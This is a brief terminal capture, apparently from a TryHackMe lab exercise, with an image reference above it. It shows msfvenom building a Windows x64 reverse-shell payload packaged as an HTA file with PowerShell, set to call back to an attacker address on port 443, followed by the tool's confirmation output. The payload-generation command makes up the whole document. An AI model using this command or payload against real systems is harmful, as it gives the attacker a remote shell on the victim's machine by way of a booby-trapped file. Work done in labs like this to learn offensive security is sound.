 Terminal
user@machine$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.8.232.37 LPORT=443 -f hta-psh -o thm.hta
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of hta-psh file: 7692 bytes
Saved as: thm.hta